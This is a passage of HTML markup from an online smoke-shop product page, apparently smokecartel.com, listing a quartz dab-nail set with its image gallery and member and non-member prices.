</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="if-breadcrumbs__link">
          Quartz Bangers & Nails
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Pulsar Quartz Terp Slurper Hybrid Set
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7199355470005"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7199355470005"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_2 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7199355470005" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431771119797" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=800" alt="Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design." srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=800 800w" width="800" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431566581941" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=800" alt="Front view of the Pulsar Quartz Terp Slurper Hybrid Set, displaying the clear quartz banger against a stark black backdrop." srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7199355470005" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7199355470005" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7199355470005" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7199355470005"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431771119797"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=416" alt="Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design." srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431566581941"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=416" alt="Front view of the Pulsar Quartz Terp Slurper Hybrid Set, displaying the clear quartz banger against a stark black backdrop." srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7199355470005"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7199355470005"
        data-product-url="/products/pulsar-quartz-terp-slurper-hybrid-set"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7199355470005"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Pulsar Quartz Terp Slurper Hybrid Set</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7199355470005" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7199355470005">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$35.97</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $25.64</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
